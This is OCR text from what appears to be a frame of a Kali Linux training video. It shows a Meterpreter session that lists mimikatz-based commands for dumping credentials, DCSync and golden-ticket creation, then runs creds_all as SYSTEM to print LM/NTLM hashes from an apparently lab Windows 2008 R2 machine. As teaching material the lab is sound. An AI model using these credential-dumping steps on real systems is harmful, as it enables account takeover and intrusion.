 Greenbone Security Assi... KaliLinux-Udemy ❐ 0 ● ... 11:28 AM
KaliLinux-Udemy ❐ 0 ● 1 [tmux]
KaliLinux-Udemy ❐ 0 ● 1 [tmux] 119x31
creds_msv Retrieve LM/NTLM creds (parsed) [30/491]
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator VAGRANT-2008R2 5229b7f52540641daad3b435b51404ee e02bc503339d51f71d913c245d35b50b c805f88436bcd9ff534e
e86c59ed230437505ecf
sshd_server VAGRANT-2008R2 e501ddc244ad2c14829b15382fe04c64 8d0a16cfc061c3359db455d00ec27035 94bd2df8ae5cadbbb575
7c3be01dd40c27f9362f
❐ 0 ↑ 44m 1 [tmux] 2 zsh ↗ ↑ 99% | 11:27 | 11 Feb root KaliLinux-Udemy